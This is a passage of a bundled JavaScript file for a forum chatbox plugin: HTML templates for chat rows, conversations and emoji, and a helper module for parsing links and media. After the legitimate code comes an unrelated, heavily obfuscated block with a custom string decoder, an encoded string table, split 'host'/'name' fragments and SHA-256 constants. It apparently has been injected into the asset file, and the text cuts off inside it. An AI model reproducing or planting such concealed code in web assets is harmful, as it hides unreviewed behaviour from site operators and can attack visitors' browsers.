				<a href='#' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a> \
				<span class='chatbox_msg'>{{{content}}}</span>
			</div>
			<br>
			<span class='i-float_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</span>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.talkie',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style4 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	{{^isMe}}
		<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}} ipsClearfix'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
			<div class='ipsData__main'>
				<div>
					<div class='talkie bubbleHim' id='chatRow_{{id}}' data-id='{{id}}'>
						<a href='#' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a>
						<span class='chatbox_msg'>{{{content}}}</span>
					</div>
				</div>
				<div class='msgInfo'>
					<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
					{{#id}}
						{{#canManageMSG}}
							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
								<i class='fa fa-ellipsis-h'></i>
							</a>
							<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
								{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
								{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
								{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
							</ul>
						{{/canManageMSG}}
					{{/id}}
				</div>
			</div>
		</div>
	{{/isMe}}
	{{#isMe}}
		<div class='ipsClearfix'>
			<div class='ipsClearfix'>
				<div class='talkie bubbleMe i-float_end' id='chatRow_{{id}}' data-id='{{id}}'>
					<span class='chatbox_msg'>{{{content}}}</span>
				</div>
			</div>
			<div class='msgInfo i-text-align_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</div>
		</div>
	{{/isMe}}
</li>
`);ips.templates.set('chatbox.style.room.system',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsClearfix'>
		<span class='chatbox_msg i-color_soft' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>
		<span class='i-float_end'>
			<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
			{{#canDelete}}
				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
					<i class='fa fa-ellipsis-h'></i>
				</a>
				<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
					{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
				</ul>
			{{/canDelete}}
		</span>
	</div>
</li>
`);ips.templates.set('chatbox.style.con.system',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsClearfix'>
		<span class='chatbox_msg i-color_soft i-font-size_-3' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>
		<span class='i-float_end'>
			{{#canDelete}}
				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
					<i class='fa fa-ellipsis-h'></i>
				</a>
				<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
					{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
				</ul>
			{{/canDelete}}
		</span>
	</div>
</li>
`);ips.templates.set('chatbox.disconnected',`
<div class='disconnected'>
	<span>
		<i class='fa fa-exclamation-triangle'></i><br>
		{{msg}}<br>
		{{#btn}}
			<a href='#' id='btnConnect' class='ipsButton ipsButton--primary ipsButton--small i-margin-top_2:half' data-action='connect'>{{btn}}</a>
		{{/btn}}
	</span>
</div>
`);ips.templates.set('chatbox.chatters.list',` 
<ul class='ipsMenu ipsMenu_normal menuChatters' id='chattersList_{{roomID}}_menu' style='display: none'>
	<li class='ipsMenu_title'>{{#lang}}chatbox_online_users{{/lang}}</li>
	<div class='ipsMenu_innerContent chatters_content'>
		<div class='ipsLoading chatbox_chatters_Panel'>
			<ul class='ipsData'></ul>
		</div>
	</div>
</ul>
`);ips.templates.set('chatbox.chatter.row',`
<li class='ipsData__item chatter_row'>
	<div class='ipsData__icon'>
		<span class='ipsUserPhoto'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
		</span>
	</div>
	<div class='ipsData__main'>
		<div class='nameInList {{#isMe}}isMe{{/isMe}} ipsClearfix'>
			<a href='#' class='username' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>
				{{#is_anon}}<span class='cb_isAnon i-color_soft' data-ipsTooltip title='{{#lang}}chatbox_is_anon{{/lang}}'><i class='fa fa-eye-slash'></i></span>&nbsp;{{/is_anon}}
				{{{chatterNameFormat}}}
			</a>
			<div>
				{{#privateChat}}
					<span data-controller='bim.chatbox.startChat'>
						<a href='#' class='ipsButton ipsButton--positive ipsButton--small' data-action='startChat' data-memberID='{{chatterID}}'>
							<i class='fa fa-comment'></i> {{#lang}}chatbox_send_private{{/lang}}
						</a>&nbsp;\
					</span>
				{{/privateChat}}
				{{#canBeBlocked}}
					<a href='#' class='ipsButton ipsButton--negative ipsButton--small' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>
						<i class='fa fa-ban'></i> {{#lang}}chatbox_block{{/lang}}
					</a>
				{{/canBeBlocked}}
			</div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.parseImage',`
<a href='{{url}}' class='mitem' data-action='viewImage'>
	{{#blankImage}}
		<img src='{{blankImage}}' data-src='{{url}}' class='lazyload' alt=''>
	{{/blankImage}}
	{{^blankImage}}
		<img src='{{url}}' alt=''>
	{{/blankImage}}
</a>
`);ips.templates.set('chatbox.parseURL',`
    <a href='{{url}}' target='_blank' class='chatboxURL' rel='noopener noreferrer'>{{text}}</a>
`);ips.templates.set('chatbox.parseVideo',` 
<div class='chatboxVideoContainer mitem' data-source='{{source}}' data-url='{{url}}' data-play='{{play}}' data-id='{{id}}' data-img='{{img}}' data-html5='{{html5}}'>
	<div class='chatboxVideo {{#isShorts}}youtubeShorts{{/isShorts}}'>
		{{#img}}
			{{#blankImage}}
				<img src='{{blankImage}}' data-src='{{img}}' class='lazyload'>
			{{/blankImage}}
			{{^blankImage}}
				<img src='{{img}}'>
			{{/blankImage}}
			<a href='#' data-action='playVideoInIframe'></a>
		{{/img}}
		{{^img}}
			{{#html5}}
				<video class='chatboxPlayer' width='100%' height='100%' controls>
					<source src='{{play}}' autostart='false'>
				</video>
			{{/html5}}
			{{^html5}}
				<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
			{{/html5}}
		{{/img}}
	</div>
	<a class='chatboxVideoPopupOpen' data-action='playVideoInPopup'>
		<i class='fa fa-window-maximize' aria-hidden='true'></i>&nbsp;&nbsp;{{#lang}}chatbox_expandPlayer{{/lang}}
	</a>
</div>
`);ips.templates.set('chatbox.videoIframe',` 
	{{#html5}}
		<video class='chatboxPlayer' width='100%' height='100%' controls>
			<source src='{{play}}'>
		</video>
	{{/html5}}
	{{^html5}}
		<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
	{{/html5}}
`);ips.templates.set('chatbox.videoPopup',` 
<div class='chatboxVideoWrapper videopopup_{{chatID}}'>
	<iframe width='560' height='315' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
</div>
`);ips.templates.set('chatbox.parseAudio',` 
<div class='chatboxVideoContainer mitem'>
	<audio {{#isMemo}}class='cbVoiceMsg'{{/isMemo}} src='{{url}}' controls></audio>
</div>
`);ips.templates.set('chatbox.editInput',` 
<textarea type='text' class='editChatInput' data-action='doEdit' autocomplete='off'></textarea>
`);ips.templates.set('chatbox.loadMore',` 
<li id='loadMore' class='ipsData__item i-text-align_center i-padding_2'><span class='ipsLoading ipsLoading_tiny'></span></li>
`);ips.templates.set('chatbox.loadMoreBtn',`
<li id='loadMoreBtn' class='ipsData__item i-text-align_center i-cursor_pointer i-background_2' data-action='loadMore'>
	{{#lang}}chatbox_loadMoreBtn{{/lang}}
</li>
`);ips.templates.set('chatbox.convo.list.rooms',`
<li class='ipsData__item i-cursor_pointer' data-action='openRoom' data-roomID='{{id}}'>
	<div class='i-flex i-align-items_stretch i-justify-content_space-between'>
		<div>
			<a href='#' title='{{title}}'>
				<i class='fa fa-{{icon}}'></i> {{title}}
			</a>
		</div>
		{{#users}}
			<div>
				<span class='ipsBadge ipsBadge_positive'>{{users}}</span>
			</div>
		{{/users}}
	</div>
</li>
`);ips.templates.set('chatbox.blankRoom',` 
<div class='room_{{roomID}}'></div>
`);ips.templates.set('chatbox.blankCon',` 
<div class='convo_{{conID}}'></div>
`);ips.templates.set('chatbox.newcon.chats',` 
<li class='ipsData__item i-padding_1 i-gap_1 convoRow i-cursor_pointer {{#unread}}mentionMe{{/unread}} convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'>
	<figure class='ipsData__photo i-basis_40'>
		{{#isGroup}}
			{{{icon}}}
		{{/isGroup}}
		{{^isGroup}}
			<span class='chatbox_one_avatar'>
				<i class='fa fa-circle ipsOnlineStatus_online {{^isOnline}}ipsHide{{/isOnline}}'></i>
				<img class='ipsUserPhoto' src='{{icon}}'>
			</span>
		{{/isGroup}}
	</figure>
	<div class='ipsData__content'>
		<div class='ipsData__main'>
			<div class='ipsData__title conRowName'>
				<span class='name'>{{{name}}}</span> <span class='newMsgCountTxt'>{{#unread}}({{unread}}){{/unread}}</span>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-float_end i-font-size_-3 i-font-weight_400 i-color_soft' datetime='{{lastMsgTime}}'>
					{{lastMsgTime}}
				</time>
			</div>
			{{#lastMsg}}
			<div class='ipsData__meta'>
				<div class='cbLastMSG'>{{lastMsg}}</div>
			</div>
			{{/lastMsg}}
		</div>
	</div>
	</div>
</li>
`);ips.templates.set('chatbox.newcon.temp',` 
<li class='convoRow tempCon ipsClearfix i-cursor_pointer convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'>
</li>
`);ips.templates.set('chatbox.newcon.mem',` 
<li class='convoRow ipsData__item i-padding_1 i-cursor_pointer i-gap_1' {{^isBan}}data-action='openConversation' data-memberID='{{id}}' data-conID='{{conID}}'{{/isBan}}>
	<figure class='ipsData__photo i-basis_40'>
		<span class='chatbox_one_avatar'>
			<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>
			<img class='ipsUserPhoto' src='{{photo}}'>
		</span>
	</figure>
	<div class='ipsData__main'>
		<div class='ipsData__title'>{{{name}}}</div>
		<div class='ipsData__meta i-font-size_-3'>{{{extra}}}</div>
	</div>
</li>
`);ips.templates.set('chatbox.search.mem',` 
<li class='ipsAutocompleteMenu_item ipsClearfix' data-value=\"{{value}}" role='option' role='listitem'>
	<div class='ipsPhotoPanel'>
		<span class='chatbox_one_avatar i-basis_40'>
			<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>
			<span class='ipsUserPhoto'><img src='{{photo}}'></span>
		</span>
		<div>
			<strong>{{{name}}}</strong><br>
			<span class='i-color_soft i-font-size_-3'>{{{extra}}}</span>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.newcon.notify',` 
<div data-role='newNotification'>
	<div class='i-flex i-align-items_center i-gap_2 i-link-color_inherit'>
		{{#icon}}<div class='i-flex_00'><span class='ipsUserPhoto ipsUserPhoto--tiny' style='width: 34px; height: 34px'><img src='{{icon}}' alt='' loading='lazy'></span></div>{{/icon}}
		<div class='i-flex_11 i-text-align_start'>
			{{title}}
			<p class='i-opacity_8 ipsTruncate_1 i-font-weight_600'>{{{lastMsg}}}</p>
		</div>
	</div>
</div>
`);ips.templates.set('chatbox.emoji.wrap',` 
<div>
	<div class="ipsIconPicker__search">
    	<input type="text" name="icon_picker_search_box" data-role="search" placeholder="Search for an icon" class='ipsInput'>
		<div data-role="type_selectors">
			<select value="{{{current}}}" name="icon_type_selector" data-field="{{type}}" class='ipsInput'>
				{{#options}}
					<option value="{{{value}}}" title="{{title}}" aria-label="{{title}}">{{label}}</option>
				{{/options}}
			</select>
		</div>
	</div>
	<div data-role='icons' class='ipsLoading'></div>
</div>
`);ips.templates.set('chatbox.emoji.list',`
<section data-icon-category='{{{name}}}' class='emojiCategory'>
    <h4 class='emojiHeader i-padding_2 i-background_3 i-font-weight_600'>{{name}} ({{icons.length}})</h4>
    <div class='ipsGrid ipsGrid--7 ipsGrid--lines ipsGrid--auto-fit i-text-align_center'>
    {{#icons}}
		<div class='emojiPreview i-padding_1 i-cursor_pointer' title='{{{title}}}' data-action='selectEmoji' data-icon-key='{{key}}' data-icon-title='{{title}}' data-icon-hair-style='{{hairStyle}}' data-icon-skin-tone='{{skinTone}}' >
			{{#raw}}
				{{{raw}}}
			{{/raw}}
			{{#image}}
				<span class='ipsEmoji'> <img src='{{{image}}}' alt='' /> </span>
			{{/image}}
		</div>
    {{/icons}}
    </div>
</section>
`);ips.templates.set('chatbox.emoji.category',` 
<li class='ipsMenu_item'>
	<a href='#' data-action='selectCategory' data-title='{{title}}'>{{title}}</a>
</li>
`);;
var chatbox=chatbox||{};(function($,_,undefined){"use strict";chatbox=((()=>{const padZero=function(str,len){len=len||2;const zeros=new Array(len).join('0');return(zeros+str).slice(-len);};const _urlRegex=/\bhttps?:\/\/\S+/gi,_blankImage=ips.getSetting('lazyLoadEnabled')?ips.getSetting('blankImg'):null,groupColors={};const boot=config=>{},setTimeAgo=()=>{if(!ips.getSetting('chatbox_timeago'))return;$.timeago.settings.strings={prefixAgo:null,prefixFromNow:null,suffixAgo:"",suffixFromNow:ips.getString('chatbox_time_from_now'),seconds:ips.getString('chatbox_time_just_now'),minute:ips.getString('chatbox_time_1_minute'),minutes:ips.getString('chatbox_time_x_minutes'),hour:ips.getString('chatbox_time_1_hour'),hours:ips.getString('chatbox_time_x_hours'),day:ips.getString('chatbox_time_1_day'),days:ips.getString('chatbox_time_x_days'),month:ips.getString('chatbox_time_1_month'),months:ips.getString('chatbox_time_x_months'),year:ips.getString('chatbox_time_1_year'),years:ips.getString('chatbox_time_x_years'),wordSeparator:" ",numbers:[]};},mention=e=>{let wrapper;let tabID;const name=$(e.currentTarget).data('member');const container=$(e.currentTarget).closest('.chatboxContainer');if(container.hasClass('chatboxConPopup')){tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');wrapper=$('.convo_'+tabID);}
else{tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-roomID');wrapper=$(e.currentTarget).closest('.room_'+tabID);}
let txt;const input=wrapper.find('.chatInput');if(input.val().length>0){txt=input.val()+" @"+name;}
else{txt="@"+name;}
input.focus().val(txt+" ");},invertColor=(hex,bw)=>{if(hex.indexOf('#')===0){hex=hex.slice(1);}
const key=hex+"_"+bw;if(groupColors[key]){return groupColors[key];}
if(hex.length===3){hex=hex[0]+hex[0]+hex[1]+hex[1]+hex[2]+hex[2];}
if(hex.length!==6){}
let r=parseInt(hex.slice(0,2),16),g=parseInt(hex.slice(2,4),16),b=parseInt(hex.slice(4,6),16);if(bw){groupColors[key]=(r*0.299+g*0.587+b*0.114)>150?'202020':'FFFFFF';return groupColors[key];}
r=(255-r).toString(16);g=(255-g).toString(16);b=(255-b).toString(16);groupColors[key]=padZero(r)+padZero(g)+padZero(b);return groupColors[key];},initCleanText=container=>{container.find('.chatboxEditor  textarea').attr("spellcheck","false");const dropZone=container.find('.ipsAttachment_dropZone');container.find('.ipsAttachment_fileList').insertAfter(dropZone);},isExternal=url=>{const match=url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);if(typeof match[1]==="string"&&match[1].length>0&&match[1].toLowerCase()!==location.protocol)return true;return typeof match[2]==="string"&&match[2].length>0&&match[2].replace(new RegExp(":("+{"http:":80,"https:":443}[location.protocol]+")?$"),"")!==location.host;},escapeHTML=message=>{const div=document.createElement('div');div.appendChild(document.createTextNode(message));return div.innerHTML;},truncateURL=(fullStr,strLen,separator)=>{if(fullStr.length<=strLen)return fullStr;separator=separator||'...';const sepLen=separator.length,charsToShow=strLen-sepLen,frontChars=Math.ceil(charsToShow/2),backChars=Math.floor(charsToShow/2);return fullStr.substr(0,frontChars)+separator+fullStr.substr(fullStr.length-backChars);},baseUrl=()=>null,parseContent=(message,conf,container)=>{const mediaItems=[];let lastPosURL=0;message=message.replace(_urlRegex,function(url){url=url.replace(/&amp;/g,'&');const indexOfURL=message.indexOf(url,lastPosURL);let returnURL=ips.templates.render('chatbox.parseURL',{url:url,text:truncateURL(url,60)});if(message.substring(indexOfURL,indexOfURL-5)!=="src='"&&message.substring(indexOfURL,indexOfURL-8)!=='srcset="'){const ext=url.substr((url.lastIndexOf('.')+1)).toLowerCase();if(url.indexOf("/giphy.gif")!==-1||jQuery.inArray(ext,['jpg','jpeg','jpe','png','gif','webp'])!==-1){if(conf.allow_img){const displayIMG=ips.templates.render('chatbox.parseImage',{url:url,blankImage:_blankImage});mediaItems.push(displayIMG);returnURL="";}}
else if(jQuery.inArray(ext,['mp3','wav'])!==-1){if(conf.allow_audio){const isMemo=url.indexOf("voice_memo.mp3")>-1;const type=ext==='wav'?'audio/wav':'audio/mpeg';mediaItems.push(ips.templates.render('chatbox.parseAudio',{url:url,type:type,isMemo:isMemo,}));returnURL="";}}
else if(jQuery.inArray(ext,['mp4','ogg','webm'])!==-1){if(conf.allow_video){mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'html5',play:url,blankImage:_blankImage,html5:true,}));returnURL="";}}
else if(url.indexOf('youtube.com')>=0||url.indexOf('youtu.be')>=0){if(conf.allow_video){const str=url.split(/(vi\/|v=|\/v\/|youtu\.be\/|\/embed\/|\/shorts\/)/);const ytId=(str[2]!==undefined)?str[2].split(/[^0-9a-z_\-]/i)[0]:str[0];const play="//www.youtube.com/embed/"+ytId+"?autoplay=1";const ytImg="https://img.youtube.com/vi/"+ytId+"/mqdefault.jpg";mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'youtube',isShorts:url.indexOf("/shorts/")>0,url:url,play:play,id:ytId,img:ytImg,blankImage:_blankImage,html5:false,}));returnURL="";}}}
lastPosURL=indexOfURL+url.length;return returnURL;});const emojiCache=ips.utils.db.get('chatboxEmoji',ips.getSetting('baseURL')+'-'+ips.getSetting('emoji_cache'));if(emojiCache){Object.keys(emojiCache).forEach(category=>{emojiCache[category].forEach(emoji=>{let emKey=ips.utils.escapeRegexp(emoji['description']);emKey=emKey.replace("<","&lt;").replace(">","&gt;");const regex=new RegExp("("+emKey+")","gi");while(message.match(regex)){const imgUrl=emoji['image']['image2x']?emoji['image']['image2x']:emoji['image']['image'];const imgHtml="<span class='ipsEmoji'><img src='"+imgUrl+"' alt=''></span>";message=message.replace(regex,imgHtml);}});});}
if(mediaItems.length>0){message=message+" <div class='mediaItems'>";$.each(mediaItems,function(mi,media){message+=media;});message+="</div>";}
return message;};return{parseContent:parseContent,escapeHTML:escapeHTML,mention:mention,invertColor:invertColor,initCleanText:initCleanText,isExternal:isExternal,setTimeAgo:setTimeAgo};})());}(jQuery,_));;
var yImvTs,sBlLgC,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const I0OCjUb=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,null,114,!0,120,!1,"on",127,128,130,145,"ho","st","na","me","to",155,".",159,162,148,176,182,111,153,188,16,512,15,3,2,4,1023,192,31,18,32,5,24,10,19,64,65535,177,223,224,256,100,226,232,239,240,"id",257,"db","-",269,277,99,292,295,296,"is",300,306,307,309,311,"px",323,30,346,347,355,357,376,382,386,"t",389,384,"lt",398,399,402,"ui",427,909522486,1549556828,55296,56319,56320,57343,65536,2047,2097151,22,11,25,17,28,34,39,41,61,1116352408,1899447441,1245643825,373957723,961987163,1508970993,1841331548,1424204075,670586216,310598401,607225278,1426881987,1925078388,2132889090,1680079193,1046744716,459576895,272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,1740746414,1473132947,1341970488,1084653625,958395405,710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2117940946,1838011259,1564481375,1474664885,1035236496,949202525,778901479,694614492,200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2067236844,1933114872,1866530822,1538233109,1090935817,965641998,1779033703,1150833019,1013904242,1521486534,1359893119,1694144372,528734635,1541459225,9,465,480,430,"ea",501,502,497,498,508,517,108,496,426,109];function o9Jlo1(yImvTs){var sBlLgC="uPHNmDprnAakcKIEdf:tOev8($jBVT`3<[_YhS&Cy.w/^X4ox#gW,sJF\"5bLZ!QGiUMq6l@R9z=2>?;+{~})1]7%|0*",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;PSGdB_u(__globalObject=""+(yImvTs||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=I0OCjUb[0],__String=I0OCjUb[0],__Array=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var o9Jlo1=sBlLgC.indexOf(__globalObject[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(__Array<I0OCjUb[0]){__Array=o9Jlo1}else{PSGdB_u(__Array+=o9Jlo1*I0OCjUb[12],__Buffer|=__Array<<__String,__String+=(__Array&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Uint8Array.push(__Buffer&I0OCjUb[3]),__Buffer>>=I0OCjUb[2],__String-=I0OCjUb[2])}while(__String>I0OCjUb[9]);__Array=-I0OCjUb[1]}}if(__Array>-I0OCjUb[1]){__Uint8Array.push((__Buffer|__Array<<__String)&I0OCjUb[3])}return czjANXf(__Uint8Array)}function c5JNF6(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=o9Jlo1(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(yImvTs={},sBlLgC=["?V]3q=F8na]5>LztQfqTpx)T>s4M~ZHSvOS=X#]8Db<+U$<8sxN","eJ+J@=5T<MOS1LpSjT#B`",".=t9D~/KPZZ<5x3SLjND=Z9(`L@@4S(YqpsF#Gy{[5bL$hj.\"W#Bt","&xcT(yj,Cit_)@a","]II>o6S5r","{UcaA7zKTQ:}BjU`dRG#/YElLL#I<)j.%W8Vtl~P","}z9pK>Ns1J.(](tBjypFYJYY[:A8nN^CcP","DEoVU1hH9KtW<oJVNT(A","sOnJcl_{]tlMgKlS.=y`zh`(fA;=HDD&FU7>A>)rfJe3kH",":jPp+hCrTe4eZ)d_eW0p`","Wx$;tQSoPAq<>B>j?S1gt","Kyt?_Jcn~E?<@KBTs5=<Q42G&bUIP","w5%J}Xmwf:)Ei)p(PcdJ$5>(.O3fkH;Cw=C,t&u","ByvVOl==2kv_Ux?tKyE,*5&:^Q,(aDiSeTF,IhmhaU:lu","Bj/9ToQbfM,VLIC:E/@>+QKP","XfP`+F!8_5Tb!Z+B!AgnGb;yNt\"<[d(T#pI,VLg,^eh","G3]r2~&`}5i4@Kk","D8B9j)i(wI.zWbQfNZj<%X8.MJV>59USN#}nWS:H,5!$>BltZS,a","mYSa&6%5@K!?\"dgV@Wm=+QZ(5O@{u","hp_2U9Vnr","7p9#[;RWq51c!9a$NT4mV","#N[JD9k~DtlGAZJ.wjm?>hm(#A|t%&7Vm8.2+QsKLfDp|RH:4/;VpZjH","(=lREh8P","qX6a|;|(XQkF%I<81I6T<z^bNA&M\"E+yc60J:l[5#E","|VI3^@66fGL,:SfO&/vFc","eW$;nh1(ZQ}=Od$.o/6jD_`,AO4IaDqh1NDF~FjH","}W3m&6A$\"K9@&#aj%N1jX\"otsb}=ko08c#/T.#3TtJ^e^N","iA`FORQHrb6VNjk","?ff;NFA.;sc8kIJyzfyJ[];c%bL<fx1_<5vmz>$rAf8K+jDS","rYA2c)\"4UGyF?m","Mx!,Gby{x:k6rgi`Zx(;~Q1,wI","Cfd;>Fyy:Ep8zxAt,u","xcApY]Ds+ch+b&DSaGljCzu","!NR,9FksAbrdWIZhTR3V^YwcTICz7H",">I/9^YG2HZMIyB`(d<v3k)3oWJdN